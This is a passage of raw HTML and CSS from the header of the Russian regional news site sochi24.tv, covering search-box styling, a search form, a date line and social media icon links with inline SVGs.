15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Суббота, 31 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   